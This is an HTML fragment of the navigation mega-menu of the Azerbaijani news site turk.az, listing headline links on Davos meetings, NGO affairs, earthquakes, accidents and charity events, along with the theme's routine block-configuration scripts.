                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-dp-world-sirk%c9%99tl%c9%99r-qrupunun-s%c9%99dri-v%c9%99-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “DP World” şirkətlər qrupunun sədri və icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 19-da Davosda dünyanın ən böyük liman operatorlarından biri olan “DP World” şirkətlər qrupunun sədri və icraçı direktoru Sultan Əhməd bin Sulaim ilə görüşüb" title="Prezident İlham Əliyev Davosda “DP World” şirkətlər qrupunun sədri və icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Aliyev-Sulaim-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-dp-world-sirk%c9%99tl%c9%99r-qrupunun-s%c9%99dri-v%c9%99-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “DP World” şirkətlər qrupunun sədri və icraçı direktoru ilə görüşüb">Prezident İlham Əliyev Davosda “DP World” şirkətlər qrupunun sədri və icraçı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-carlsberg-group-sirk%c9%99tinin-bas-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “Carlsberg Group” şirkətinin Baş icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 19-da Davosda “Carlsberg Group” şirkətinin Baş icraçı direktoru Yakob Aarup-Andersen ilə görüşüb" title="Prezident İlham Əliyev Davosda “Carlsberg Group” şirkətinin Baş icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Aliyev-Aarup-Andersen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-carlsberg-group-sirk%c9%99tinin-bas-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “Carlsberg Group” şirkətinin Baş icraçı direktoru ilə görüşüb">Prezident İlham Əliyev Davosda “Carlsberg Group” şirkətinin Baş icraçı direktoru ilə&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "1890";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "378";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" class="td-image-wrap " title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb">QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" class="td-image-wrap " title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq">QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" class="td-image-wrap " title="Hacıqabul gölünün bərpası müzakirə olundu" ><img class="entry-thumb" src="[data-uri]" alt="Hacıqabul gölünün mövcud vəziyyəti və bərpası yollarına həsr olunmuş dəyirmi masa" title="Hacıqabul gölünün bərpası müzakirə olundu" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/orxus-tedbir11-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" title="Hacıqabul gölünün bərpası müzakirə olundu">Hacıqabul gölünün bərpası müzakirə olundu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/tramp-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar">Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ-ın Lemkin İnstitutu" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/lemkin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır">Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "895";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "179";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agsuda-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Ağsuda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Ağsuda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agsuda-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Ağsuda zəlzələ olub">Ağsuda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Şamaxıda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Şamaxıda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Şamaxıda zəlzələ olub">Şamaxıda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" class="td-image-wrap " title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" ><img class="entry-thumb" src="[data-uri]" alt="yanğın" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/03/yangin-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib">Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="qəza" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2021/01/qeza-e1609703374322-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb">Salyanda yol qəzası olub, 9 nəfər xəsarət alıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="mina" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/12/mina-1-e1608318955709-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb">Ağdamda mülki şəxs minaya düşərək xəsarət alıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"31","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "280";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "56";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" class="td-image-wrap " title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" ><img class="entry-thumb" src="[data-uri]" alt="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/naxcivan-teddbir-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib">Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/yeniilsenliyi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər">Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" class="td-image-wrap " title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" ><img class="entry-thumb" src="[data-uri]" alt="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/leyla-aliyeva-samaxi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib">Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/velosiped-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub">Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/leyla-arzu-dost-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar">Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.turk.az/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Axtarış" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>
